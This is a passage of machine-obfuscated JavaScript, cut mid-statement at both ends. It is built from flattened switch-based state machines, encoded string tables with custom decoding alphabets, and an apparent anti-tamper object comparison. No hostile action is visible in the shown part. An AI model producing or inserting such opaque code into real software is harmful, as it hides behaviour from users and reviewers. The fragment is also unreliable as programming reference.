JKxqF0Z(-0x77,-0xf,{bZicPNw:T9blZX_.bZicPNw,UmXnSK9:{}},ThT14h).next().value},ByRrKK(bZicPNw.sCl0g_h),zggrSx.ZAvUrez[c7dILf[0x0]]=c7dILf[0x6],ByRrKK(bZicPNw.f_gcgjZ),T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x7e,UVZL8u+=0x98);break;case ThT14h!=0xab&&ThT14h-0xf:vqO3Vt([...UmXnSK9.GPchNq8]=jZd7v6,UmXnSK9.WGj9yn2=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,jZd7v6,KPTrD5={Qx_PHF:{}}){while(ThT14h+UVZL8u+T9blZX_+jZd7v6!==0x68)with(KPTrD5.QfnH22p||KPTrD5)switch(ThT14h+UVZL8u+T9blZX_+jZd7v6){case KPTrD5.Qx_PHF.Youdy3+-0x60:for(UmXnSK9.GPchNq8[-c7dILf[0x129]]=c7dILf[0x1];UmXnSK9.GPchNq8[-c7dILf[ThT14h+0x1b8]]<UmXnSK9.GPchNq8[c7dILf[T9blZX_+0x68]];UmXnSK9.GPchNq8[-c7dILf[UVZL8u+0xb7]]++){UmXnSK9.GPchNq8[-c7dILf[UVZL8u+0xb8]]=UmXnSK9.GPchNq8[-c7dILf[ThT14h+0xfc]].indexOf(UmXnSK9.GPchNq8[c7dILf[UVZL8u+0x1b]][UmXnSK9.GPchNq8[-c7dILf[0x129]]]);if(UmXnSK9.GPchNq8[-c7dILf[0x12a]]===-c7dILf[0x3])continue;if(UmXnSK9.GPchNq8[c7dILf[0x12]]<c7dILf[ThT14h+0x90]){UmXnSK9.GPchNq8[c7dILf[0x12]]=UmXnSK9.GPchNq8[-c7dILf[0x12a]]}else{vqO3Vt(UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0x60]]+=UmXnSK9.GPchNq8[-c7dILf[UVZL8u+0xb8]]*c7dILf[0x17],UmXnSK9.GPchNq8[c7dILf[0x3a]]|=UmXnSK9.GPchNq8[c7dILf[0x12]]<<UmXnSK9.GPchNq8[c7dILf[0x11b]],UmXnSK9.GPchNq8[c7dILf[0x11b]]+=(UmXnSK9.GPchNq8[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[UVZL8u+-0x5c]?c7dILf[T9blZX_+0x3c]:c7dILf[0x14]);do{vqO3Vt(UmXnSK9.GPchNq8[-c7dILf[0xa0]].push(UmXnSK9.GPchNq8[c7dILf[0x3a]]&c7dILf[0x11]),UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0x38]]>>=c7dILf[0xb],UmXnSK9.GPchNq8[c7dILf[UVZL8u+0xa9]]-=c7dILf[0xb])}while(UmXnSK9.GPchNq8[c7dILf[0x11b]]>c7dILf[ThT14h+0xa1]);UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0x60]]=-c7dILf[0x3]}}if(UmXnSK9.GPchNq8[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x25,UVZL8u+=0x5c);break}else{vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x25,UVZL8u+=0x80,jZd7v6+=-0x91);break}default:case KPTrD5.Qx_PHF.Youdy3+-0x29:vqO3Vt(UmXnSK9.GPchNq8[-c7dILf[0xa0]].push((UmXnSK9.GPchNq8[c7dILf[0x3a]]|UmXnSK9.GPchNq8[c7dILf[0x12]]<<UmXnSK9.GPchNq8[c7dILf[0x11b]])&c7dILf[0x11]),KPTrD5.QfnH22p=KPTrD5.Qx_PHF,UVZL8u+=0x24,jZd7v6+=-0x91);break;case UVZL8u-0x129:case 0x1c:case 0x87:vqO3Vt([KPTrD5.Qx_PHF.im1Crvt,KPTrD5.Qx_PHF.Youdy3]=[-0x80,-0xf4],UmXnSK9.GPchNq8[c7dILf[0x11b]]=c7dILf[T9blZX_+0x125],UmXnSK9.GPchNq8[c7dILf[T9blZX_+0x136]]=-c7dILf[T9blZX_+0x127],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x97,UVZL8u+=-0xd6,T9blZX_+=0xfb,jZd7v6+=-0x11);break;case T9blZX_- -0x19b:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x1b4,UVZL8u+=-0x66,T9blZX_+=0x299,jZd7v6+=-0x161);break;case 0xbe:case 0x5d:case-0x9a:return UmXnSK9.A5hH1_=!0x0,ifuwhaD(UmXnSK9.GPchNq8[-c7dILf[0xa0]]);case-0x66:case 0xc2:case T9blZX_- -0xbc:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x1b4,UVZL8u+=-0xe8,T9blZX_+=0x10a);break;case-0xba:case T9blZX_- -0x75:case-0xb0:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x68,UVZL8u+=-0x194,T9blZX_+=0x20d,jZd7v6+=-0x59);break;case UVZL8u-0x17b:case-0x83:case-0x3b:vqO3Vt(UmXnSK9.GPchNq8[c7dILf[ThT14h+0x31f]]=c7dILf[0x1],UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0xd2]]=-c7dILf[UVZL8u+-0xe1],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=0x175,UVZL8u+=-0x72,T9blZX_+=-0xe,jZd7v6+=-0xc2);break;case-0x14:case T9blZX_-0x177:vqO3Vt([KPTrD5.Qx_PHF.im1Crvt,KPTrD5.Qx_PHF.Youdy3]=[-0x64,-0x4],UmXnSK9.GPchNq8[c7dILf[ThT14h+0x3f]]=c7dILf[T9blZX_+-0x145],UmXnSK9.GPchNq8[-c7dILf[0x6d]]=\"\\x60\\x48\\x64\\x73\\x4e\\x47\\x4d\\x49\\x69\\x6f\\x72\\x68\\x67\\x70\\x57\\x46\\x62\\x6c\\x63\\x4f\\x32\\x74\\x40\\x29\\x31\\x28\\x7d\\x30\\x2c\\x36\\x7a\\x3d\\x35\\x3a\\x5d\\x26\\x38\\x79\\x58\\x51\\x59\\x23\\x34\\x7e\\x45\\x3e\\x25\\x39\\x78\\x6b\\x22\\x5b\\x33\\x54\\x5a\\x4b\\x7c\\x37\\x24\\x6d\\x53\\x44\\x2b\\x3f\\x5f\\x21\\x56\\x65\\x43\\x5e\\x66\\x7b\\x55\\x77\\x2e\\x61\\x4a\\x76\\x71\\x6a\\x3b\\x50\\x2a\\x75\\x42\\x52\\x3c\\x41\\x4c\\x2f\\x6e\",UmXnSK9.GPchNq8[c7dILf[ThT14h+0xcc]]=\"\"+(UmXnSK9.GPchNq8[c7dILf[UVZL8u+0x79]]||\"\"),UmXnSK9.GPchNq8[c7dILf[UVZL8u+0xb7]]=UmXnSK9.GPchNq8[c7dILf[0x8d]].length,UmXnSK9.GPchNq8[-c7dILf[0xa0]]=[],UmXnSK9.GPchNq8[c7dILf[0x3a]]=c7dILf[0x1],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x1c5,UVZL8u+=0x15c,T9blZX_+=-0x163,jZd7v6+=0x164);break;case KPTrD5.Qx_PHF.im1Crvt+0xe8:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x295,UVZL8u+=0xf6,T9blZX_+=0xb5,jZd7v6+=-0x31);break;case ThT14h- -0x101:vqO3Vt(UmXnSK9.GPchNq8[c7dILf[0x11b]]=c7dILf[0x1],UmXnSK9.GPchNq8[c7dILf[0x12]]=-c7dILf[ThT14h+0x5c],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x36,UVZL8u+=-0xd6,T9blZX_+=0xfb,jZd7v6+=-0xfb);break;case T9blZX_-0x1e0:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.J8aNjr,ThT14h+=0x21,UVZL8u+=0x7c,T9blZX_+=0x5f,jZd7v6+=-0x34);break}},UmXnSK9.A5hH1_=void 0x0,T9blZX_.mue_FhL=T9blZX_.UmXnSK9,ThT14h+=0x122);break;case ThT14h-0x7f:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0xec,UVZL8u+=0x115);break;case T9blZX_.bZicPNw.qHjHGQs+-0xc6:vqO3Vt(T9blZX_.bZicPNw.nxB9J5i=LbjDvr5((0x1,kvbK4qu.sq_KJ1_)(c7dILf[ThT14h+0x26c]))(zggrSx.ZAvUrez[c7dILf[ThT14h+0x142]]),T9blZX_.bZicPNw.NcokIz=LbjDvr5((0x1,kvbK4qu.sq_KJ1_)(c7dILf[ThT14h+0x26c]))(zggrSx.ZAvUrez[c7dILf[0x3]]),T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=0x180);break;case T9blZX_.bZicPNw.qHjHGQs+0x45:default:case-0xc7:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0xa6,UVZL8u+=0x54);break;case T9blZX_.bZicPNw.qHjHGQs+-0x86:return zggrSx.GBf7RP=!0x0,c7dILf[0x14f];case T9blZX_.bZicPNw.TWmYqy+-0x112:return KhGcUX[NjERJKg[c7dILf[0x1]]]=(0x1,T9blZX_.bZicPNw.sCl0g_h)(FaRDz6p[NjERJKg[c7dILf[ThT14h+0x89]]]);case ThT14h!=-0x88&&ThT14h- -0x66:case 0x5f:case 0xd9:vqO3Vt([...Kgy9egy.NjERJKg]=jZd7v6,Kgy9egy.NjERJKg[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[Kgy9egy.NjERJKg[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0x21);break}else{vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0x21,UVZL8u+=0x30);break}case ThT14h!=0x3f&&ThT14h!=-0x141&&ThT14h- -0x96:case-0x7e:case 0xb7:return KhGcUX[NjERJKg[c7dILf[0x1]]];case 0x54:case 0x4b:case T9blZX_.bZicPNw.tc7ncmA+-0x93:vqO3Vt([T9blZX_.bZicPNw.TWmYqy,T9blZX_.bZicPNw.qHjHGQs,T9blZX_.bZicPNw.tc7ncmA]=[0x3,-0x27,0x77],T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x90,UVZL8u+=0x58);break;case-0xc3:case UVZL8u- -0xdd:case 0x37:return;case UVZL8u!=-0x59&&UVZL8u- -0xab:case 0x1a:T9blZX_.UmXnSK9.HQBTJq=(ThT14h+-0xaa,WGj9yn2)(-0x3f,-0x78,0x148,-0xc0).next().value;if(A5hH1_){vqO3Vt(T9blZX_.mue_FhL=T9blZX_.UmXnSK9,UVZL8u+=-0x4a);break}else{vqO3Vt(T9blZX_.mue_FhL=T9blZX_.UmXnSK9,ThT14h+=0x32,UVZL8u+=-0x91);break}case ThT14h- -0xa2:case 0xee:case 0x7b:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.ITlSwvk,ThT14h+=-0xfe,UVZL8u+=-0xa4);break;case ThT14h!=-0x141&&ThT14h!=-0x88&&ThT14h- -0x96:for(let KPTrD5 in nxB9J5i)if(nxB9J5i[KPTrD5]!==NcokIz[KPTrD5]){return zggrSx.GBf7RP=!0x0,c7dILf[0x12c]}if(LbjDvr5((0x1,kvbK4qu.sq_KJ1_)(c7dILf[0x12d])).keys(nxB9J5i).length!==LbjDvr5((0x1,f_gcgjZ)(c7dILf[0x12e])).keys(NcokIz).length){vqO3Vt(T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x27,UVZL8u+=-0x187);break}else{vqO3Vt(T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x168,UVZL8u+=0x28);break}case T9blZX_.bZicPNw.tc7ncmA+-0x82:case 0xdb:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=0x29,UVZL8u+=0x47);break;case ThT14h-0x59:return HQBTJq;case-0xd9:return zggrSx.GBf7RP=!0x0,c7dILf[0x12c]}},zggrSx.GBf7RP=void 0x0,zggrSx.Zhiipx=(0x1,zggrSx.SlaPYyA)(-0xc3,-0x2).next().value);if(zggrSx.GBf7RP){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.zggrSx,ThT14h+=0x174);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.zggrSx,JKxqF0Z+=-0xf,ThT14h+=0x174);break}case ThT14h- -0xf7:return pRshZ_w;case 0xba:case-0x4c:case JKxqF0Z!=-0x2a&&JKxqF0Z!=-0x138&&JKxqF0Z- -0xb0:return KPTrD5=!0x0,LbjDvr5((0x1,sq_KJ1_)(c7dILf[JKxqF0Z+0x194])+c7dILf[0xc0])[(0x1,sq_KJ1_)(c7dILf[0x135])+c7dILf[0xb5]]((0x1,sq_KJ1_)(c7dILf[0x136]),jZd7v6[c7dILf[JKxqF0Z+0x61]][(0x1,sq_KJ1_)(c7dILf[0x137])][(0x1,sq_KJ1_)(c7dILf[0x138])]);case JKxqF0Z-0x47:return alL61r;case-0x73:case 0xb3:vqO3Vt([...o82o_q6.qmi3XdL]=T9blZX_,o82o_q6.eTNHh5I=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll,jZd7v6={C9QCjr:{}}){while(ThT14h+UVZL8u+T9blZX_+JrBorll!==0x9b)with(jZd7v6.etb5l8||jZd7v6)switch(ThT14h+UVZL8u+T9blZX_+JrBorll){case T9blZX_- -0xca:vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x18,UVZL8u+=0x35,T9blZX_+=-0x41,JrBorll+=0xd0);break;case jZd7v6.C9QCjr._j96jtA+0x112:vqO3Vt([jZd7v6.C9QCjr._j96jtA,jZd7v6.C9QCjr.sgOKrf]=[-0x95,-0x71],jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=0x25b,UVZL8u+=-0x45,T9blZX_+=0x36,JrBorll+=-0x206);break;case-0xee:return o82o_q6.BeQVpW=!0x0,KhGcUX[o82o_q6.qmi3XdL[c7dILf[0x1]]]=(0x1,NSVRjny.pisE5K)(FaRDz6p[o82o_q6.qmi3XdL[c7dILf[ThT14h+0xfa]]]);case JrBorll- -0x101:return o82o_q6.BeQVpW=!0x0,KhGcUX[o82o_q6.qmi3XdL[c7dILf[T9blZX_+0xc4]]];default:vqO3Vt([jZd7v6.C9QCjr._j96jtA,jZd7v6.C9QCjr.sgOKrf]=[-0x64,0x6f],o82o_q6.qmi3XdL[c7dILf[ThT14h+0xf0]]=c7dILf[0x3]);if(typeof KhGcUX[o82o_q6.qmi3XdL[c7dILf[T9blZX_+-0x22]]]===L158_un(c7dILf[ThT14h+0xf1])){vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x9,UVZL8u+=-0x90,T9blZX_+=-0xe6,JrBorll+=0x13f);break}else{vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=0x2f2,UVZL8u+=0x2c,T9blZX_+=-0xe6,JrBorll+=-0x96);break}case JrBorll- -0x2b:case-0x6b:vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=0x11d,UVZL8u+=0x7d,T9blZX_+=-0xc4,JrBorll+=-0xcb);break;case jZd7v6.C9QCjr.sgOKrf+0x2f:o82o_q6.qmi3XdL[c7dILf[0x0]]=c7dILf[T9blZX_+-0x19];if(typeof KhGcUX[o82o_q6.qmi3XdL[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x313,UVZL8u+=-0x3f,T9blZX_+=-0xdf,JrBorll+=0x2a5);break}else{vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x18,UVZL8u+=0x7d,T9blZX_+=-0xdf,JrBorll+=0xd0);break}case jZd7v6.C9QCjr.sgOKrf+-0x2e:vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x1a8,UVZL8u+=-0x3f,T9blZX_+=-0x52,JrBorll+=0x10a);break;case-0x3:[jZd7v6.C9QCjr._j96jtA,jZd7v6.C9QCjr.sgOKrf]=[-0x84,-0x10];return o82o_q6.BeQVpW=!0x0,KhGcUX[o82o_q6.qmi3XdL[c7dILf[UVZL8u+0xa7]]]=(0x1,NSVRjny.pisE5K)(FaRDz6p[o82o_q6.qmi3XdL[c7dILf[0x1]]])}},o82o_q6.BeQVpW=void 0x0,o82o_q6.T6aZRQ9=(0x1,o82o_q6.eTNHh5I)(-0xf0,-0x6a,0x23,0x89).next().value);if(o82o_q6.BeQVpW){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.o82o_q6,ThT14h+=-0x6d);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.o82o_q6,ThT14h+=0x5b);break}case 0x30:case 0x19:vqO3Vt([...NzT2XH.mNrKo3]=T9blZX_,NzT2XH.jddYPt=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_={HEdgZHP:{}}){while(ThT14h+UVZL8u!==0x5e)with(T9blZX_.ptXFEAX||T9blZX_)switch(ThT14h+UVZL8u){case T9blZX_.HEdgZHP.vLbokG+-0xae:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0xd,UVZL8u+=-0x34);break;case 0x92:case-0x1a:case-0x41:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.dVrf2c,ThT14h+=0x49,UVZL8u+=-0xb);break;case UVZL8u!=-0x2b&&UVZL8u!=-0x117&&UVZL8u!=-0x15e&&UVZL8u- -0xef:vqO3Vt([T9blZX_.HEdgZHP.vLbokG,T9blZX_.HEdgZHP.oSmkKs]=[-0xa7,0x1e],T9blZX_.ptXFEAX=T9blZX_.CYwXjNL,ThT14h+=-0xd3,UVZL8u+=0x142);break;case UVZL8u- -0x23:case 0xa4:case 0x60:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0xc1,UVZL8u+=0x25);break;case ThT14h!=0xef&&ThT14h-0x2b:case 0x8c:case 0x20:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.qsfWZFl,ThT14h+=0x24,UVZL8u+=0xc);break;case T9blZX_.HEdgZHP.vLbokG+-0x6f:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[ThT14h+0x5b]]];case T9blZX_.HEdgZHP.oSmkKs+-0x8f:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[0x1]]]=(0x1,Ga943f.yJerMy)(FaRDz6p[NzT2XH.mNrKo3[c7dILf[ThT14h+-0xee]]]);case T9blZX_.HEdgZHP.vLbokG+0x16:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[ThT14h+-0xee]]]=(0x1,Ga943f.yJerMy)(FaRDz6p[NzT2XH.mNrKo3[c7dILf[ThT14h+-0xee]]]);case-0x13:case-0x97:case T9blZX_.HEdgZHP.oSmkKs+-0xd6:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0x149,UVZL8u+=0x1f7);break;case T9blZX_.HEdgZHP.oSmkKs+-0xc0:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[ThT14h+0x9f]]]=(0x1,Ga943f.yJerMy)(FaRDz6p[NzT2XH.mNrKo3[c7dILf[ThT14h+0x9f]]]);default:vqO3Vt([T9blZX_.HEdgZHP.vLbokG,T9blZX_.HEdgZHP.oSmkKs]=[0xae,0x67],NzT2XH.mNrKo3[c7dILf[ThT14h+-0x1c]]=c7dILf[0x3]);if(typeof KhGcUX[NzT2XH.mNrKo3[c7dILf[0x1]]]===L158_un(c7dILf[ThT14h+-0x1b])){vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0xba,UVZL8u+=0x64);break}else{vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0x76,UVZL8u+=0xb8);break}}},NzT2XH._09z9oM=void 0x0,NzT2XH.YQhH_kM=(0x1,NzT2XH.jddYPt)(0x1c,-0x1f).next().value);if(NzT2XH._09z9oM){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NzT2XH,JKxqF0Z+=0x26);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NzT2XH,JKxqF0Z+=0xe1);break}case JKxqF0Z-0x5d:return;case-0x1:case 0x57:vqO3Vt([...eH0Z04.YCS_J2L]=T9blZX_,eH0Z04.FqkBpjc=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll={qD_2I_a:{}}){while(ThT14h+UVZL8u+T9blZX_!==0xc8)with(JrBorll.gpqsrb||JrBorll)switch(ThT14h+UVZL8u+T9blZX_){case JrBorll.qD_2I_a.Xio2AU+0x43:case 0x92:case 0x6:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0x6b,UVZL8u+=0x1b7,T9blZX_+=-0xd5);break;case 0x3d:vqO3Vt(eH0Z04.YCS_J2L[c7dILf[UVZL8u+-0x9d]]=c7dILf[0x1],eH0Z04.YCS_J2L[c7dILf[0x9]]=c7dILf[UVZL8u+-0xd6],JrBorll.gpqsrb=JrBorll.qD_2I_a,UVZL8u+=-0x158,T9blZX_+=0x127);break;case 0xa0:case-0x3f:case 0xc:eH0Z04.YCS_J2L[c7dILf[UVZL8u+0xfb]]=-c7dILf[UVZL8u+0x84];for(eH0Z04.YCS_J2L[c7dILf[ThT14h+0xa5]]=c7dILf[ThT14h+0x9b];eH0Z04.YCS_J2L[c7dILf[0xb]]<eH0Z04.YCS_J2L[c7dILf[0x3f]];eH0Z04.YCS_J2L[c7dILf[ThT14h+0xa5]]++){eH0Z04.YCS_J2L[c7dILf[0x8e]]=eH0Z04.YCS_J2L[-c7dILf[0x12f]].indexOf(eH0Z04.YCS_J2L[c7dILf[ThT14h+0x127]][eH0Z04.YCS_J2L[c7dILf[0xb]]]);if(eH0Z04.YCS_J2L[c7dILf[UVZL8u+0x10f]]===-c7dILf[0x3])continue;if(eH0Z04.YCS_J2L[c7dILf[0x7a]]<c7dILf[0x1]){eH0Z04.YCS_J2L[c7dILf[0x7a]]=eH0Z04.YCS_J2L[c7dILf[0x8e]]}else{vqO3Vt(eH0Z04.YCS_J2L[c7dILf[ThT14h+0x114]]+=eH0Z04.YCS_J2L[c7dILf[UVZL8u+0x10f]]*c7dILf[0x17],eH0Z04.YCS_J2L[c7dILf[0x3a]]|=eH0Z04.YCS_J2L[c7dILf[0x7a]]<<eH0Z04.YCS_J2L[c7dILf[0x9]],eH0Z04.YCS_J2L[c7dILf[0x9]]+=(eH0Z04.YCS_J2L[c7dILf[UVZL8u+0xfb]]&c7dILf[ThT14h+0xc0])>c7dILf[UVZL8u+0x97]?c7dILf[0x13]:c7dILf[ThT14h+0xae]);do{vqO3Vt(eH0Z04.YCS_J2L[-c7dILf[ThT14h+0x141]].push(eH0Z04.YCS_J2L[c7dILf[0x3a]]&c7dILf[0x11]),eH0Z04.YCS_J2L[c7dILf[0x3a]]>>=c7dILf[0xb],eH0Z04.YCS_J2L[c7dILf[UVZL8u+0x8a]]-=c7dILf[0xb])}while(eH0Z04.YCS_J2L[c7dILf[0x9]]>c7dILf[0x12]);eH0Z04.YCS_J2L[c7dILf[0x7a]]=-c7dILf[0x3]}}if(eH0Z04.YCS_J2L[c7dILf[0x7a]]>-c7dILf[ThT14h+0x9d]){vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0xfb,UVZL8u+=0x99,T9blZX_+=-0xac);break}else{vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x6b,UVZL8u+=0x99,T9blZX_+=-0xac);break}case UVZL8u- -0x15:case 0x8c:vqO3Vt(eH0Z04.YCS_J2L[c7dILf[0x8d]]=\"\"+(eH0Z04.YCS_J2L[c7dILf[0x1]]||\"\"),eH0Z04.YCS_J2L[c7dILf[0x3f]]=eH0Z04.YCS_J2L[c7dILf[0x8d]].length,eH0Z04.YCS_J2L[-c7dILf[ThT14h+0x92]]=[],JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0xaf,UVZL8u+=0x1b7);break;case-0x39:case ThT14h!=0x61&&ThT14h- -0x93:case 0xbe:return eH0Z04.Y77Sd1N=!0x0,ifuwhaD(eH0Z04.YCS_J2L[-c7dILf[ThT14h+0xd6]]);case JrBorll.qD_2I_a.Ko4oicC+0x12b:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x11b,UVZL8u+=0x112,T9blZX_+=-0x1fe);break;case JrBorll.qD_2I_a.Xio2AU+0x171:vqO3Vt(eH0Z04.YCS_J2L[-c7dILf[0xa7]].push((eH0Z04.YCS_J2L[c7dILf[ThT14h+-0x27]]|eH0Z04.YCS_J2L[c7dILf[0x7a]]<<eH0Z04.YCS_J2L[c7dILf[0x9]])&c7dILf[0x11]),JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0x90);break;default:case UVZL8u- -0x84:vqO3Vt([JrBorll.qD_2I_a.Xio2AU,JrBorll.qD_2I_a.DmgCUQN,JrBorll.qD_2I_a.Ko4oicC]=[-0x1e,0x8b,0xeb],JrBorll.gpqsrb=JrBorll.GpN5OP,ThT14h+=0x76,UVZL8u+=0x15c,T9blZX_+=-0xae);break;case-0x78:case 0x2c:case UVZL8u- -0x169:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x44,T9blZX_+=-0x198);break;case T9blZX_- -0x19:vqO3Vt([JrBorll.qD_2I_a.Xio2AU,JrBorll.qD_2I_a.DmgCUQN,JrBorll.qD_2I_a.Ko4oicC]=[-0x7d,0x14,-0x66],eH0Z04.YCS_J2L[c7dILf[ThT14h+0x49]]=c7dILf[0x3],eH0Z04.YCS_J2L[-c7dILf[ThT14h+0x178]]=\"\\x48\\x52\\x6b\\x40\\x51\\x64\\x72\\x53\\x73\\x47\\x45\\x62\\x44\\x67\\x56\\x57\\x39\\x70\\x75\\x34\\x25\\x5a\\x32\\x23\\x43\\x4b\\x46\\x63\\x50\\x3b\\x58\\x49\\x30\\x26\\x54\\x78\\x3c\\x68\\x28\\x5f\\x6e\\x2f\\x4c\\x7c\\x55\\x21\\x33\\x3e\\x7d\\x76\\x2a\\x6f\\x42\\x4e\\x69\\x2b\\x61\\x5d\\x6d\\x5b\\x3f\\x3a\\x38\\x35\\x24\\x7e\\x66\\x6a\\x6c\\x71\\x41\\x2c\\x79\\x29\\x36\\x4a\\x4f\\x4d\\x3d\\x7a\\x2e\\x77\\x74\\x7b\\x31\\x59\\x65\\x22\\x37\\x5e\\x60\",JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x5e,UVZL8u+=-0x142,T9blZX_+=0xa9);break;case UVZL8u- -0x51:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x108,UVZL8u+=0xeb,T9blZX_+=-0x7d);break;case JrBorll.qD_2I_a.DmgCUQN+-0x2b:vqO3Vt([JrBorll.qD_2I_a.Xio2AU,JrBorll.qD_2I_a.DmgCUQN,JrBorll.qD_2I_a.Ko4oicC]=[-0x3c,-0x1d,0x8a],eH0Z04.YCS_J2L[-c7dILf[0xa7]].push((eH0Z04.YCS_J2L[c7dILf[0x3a]]|eH0Z04.YCS_J2L[c7dILf[0x7a]]<<eH0Z04.YCS_J2L[c7dILf[0x9]])&c7dILf[0x11]),JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0xf9,UVZL8u+=0x112,T9blZX_+=0x62);break}},eH0Z04.Y77Sd1N=void 0x0,eH0Z04.alL61r=(0x1,eH0Z04.FqkBpjc)(-0x49,0x62,-0xa9).next().value);if(eH0Z04.Y77Sd1N){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.eH0Z04,ThT14h+=-0xa8);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.eH0Z04,JKxqF0Z+=0x4f,ThT14h+=-0x59);break}case JKxqF0Z- -0x26:UVZL8u.NSVRjny.nEqmDni=LbjDvr5((0x1,CMRiNW1)(c7dILf[0x131])+c7dILf[0xa1]).max(xdzct94,RacmyBW)+c7dILf[0x3];return nEqmDni;case-0x58:case UVZL8u.kvbK4qu.OGKFa3+0x15a:vqO3Vt([...Ga943f.Mgco4M]=T9blZX_,Ga943f.L0d7Y4t=function(...JKxqF0Z){return e4dnF2n(0x28,0xf,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,NSVRjny:{}},JKxqF0Z).next().value},Ga943f.CW6m4qk=function(...JKxqF0Z){return e4dnF2n(-0x87,0xfc,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,YyZJazU:{}},JKxqF0Z).next().value},Ga943f.ow0_zv=function(...JKxqF0Z){return e4dnF2n(-0x78,-0x55,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,zggrSx:{}},JKxqF0Z).next().value},Ga943f.OMEwO6=function(...JKxqF0Z){return e4dnF2n(0x115,-0x20b,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,h7zDgy:{}},JKxqF0Z).next().value},Ga943f.FtZKho=function(...JKxqF0Z){return e4dnF2n(0x34,-0x1b,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,NzT2XH:{}},JKxqF0Z).next().value},Ga943f.yJerMy=function(...JKxqF0Z){return 